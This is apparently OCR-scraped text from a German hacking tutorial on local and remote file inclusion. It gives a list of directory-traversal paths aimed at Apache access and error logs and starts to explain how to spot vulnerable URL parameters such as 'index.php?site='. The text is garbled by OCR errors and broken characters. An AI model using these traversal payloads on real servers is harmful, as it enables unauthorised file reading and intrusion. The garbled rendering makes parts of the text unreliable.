
../../../../../../../var/log/apache2/access_log
../../../../../../../var/log/apache/access.log
../../../../../../../var/log/apache2/access.log
../../../../../../../var/log/access_log
../../../../../../../var/log/access.log
../../../../../../../var/www/logs/error_log
../../../../../../../var/www/logs/error.log
../../../../../../../usr/local/apache/logs/error_l og
../../../../../../../usr/local/apache/logs/error.l og
../../../../../../../var/log/apache/error_log
../../../../../../../var/log/apache2/error_log
../../../../../../../var/log/apache/error.log
../../../../../../../var/log/apache2/error.log
../../../../../../../var/log/error_log
../../../../../../../var/log/error.log
Wie finde ich LFI / RFI L€“Ñ˜cken?
LFI:
Hierzu sucht man nach dem gew€“Â¶hnlichen Muster, wie z.B.
z.B. index.php?site=